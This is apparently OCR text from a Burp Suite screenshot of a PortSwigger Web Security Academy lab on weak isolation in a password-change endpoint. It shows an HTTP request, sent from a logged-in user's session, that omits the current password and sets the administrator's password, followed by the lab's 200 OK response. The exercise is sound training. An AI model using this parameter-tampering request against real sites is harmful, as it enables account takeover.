 Send
Cancel
Target: https://0a04003b0310bb2a82472a5d006f0003.
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host:
0a04003b0310bb2a82472a5d006f0003.web-security-academy.ne
t
3 Cookie: session=ouQNIm0dN7slCuU3ifU0e15frabtC5Hi
4 Content-Length: 108
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a04003b0310bb2a82472a5d006f0003.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a04003b0310bb2a82472a5d006f0003.web-security-ac
ademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=4m7rWAdPlk0uSBALsb4CRRelzC9SPjj3&username=
administrator&new-password-1=password&new-password-2=
password
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2627
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Weak isolation on dual-use endpoint
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Weak isolation on dual-use endpoint
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/logic-f
laws/examples/lab-logic-flaws-weak-isolation
-on-dual-use-endpoint'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbs
p;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
Search...
0 highlights